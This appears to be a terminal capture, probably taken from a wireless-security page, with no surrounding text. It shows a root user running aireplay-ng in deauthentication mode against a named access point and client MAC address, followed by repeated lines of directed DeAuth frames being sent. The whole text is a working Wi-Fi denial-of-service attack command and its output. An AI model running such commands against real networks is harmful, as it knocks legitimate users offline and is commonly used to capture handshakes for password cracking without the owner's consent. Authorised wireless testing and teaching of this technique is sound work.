 root@thor:~# aireplay-ng -0 100 -a A0:21:B7:63:40:3F -c DC:2B:2A:9A:2E:FD wlan0mon
16:22:35  Waiting for beacon frame (BSSID: A0:21:B7:63:40:3F) on channel 11
16:22:36  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [32|61 ACKs]
16:22:36  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [11|58 ACKs]
16:22:37  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 2|56 ACKs]
16:22:37  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 9|57 ACKs]
16:22:38  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|61 ACKs]
16:22:39  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:39  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:40  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|59 ACKs]
16:22:40  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:41  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:41  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:42  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:42  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:43  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [22|55 ACKs]
16:22:43  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|59 ACKs]
16:22:44  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|58 ACKs]
16:22:44  Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|58 ACKs]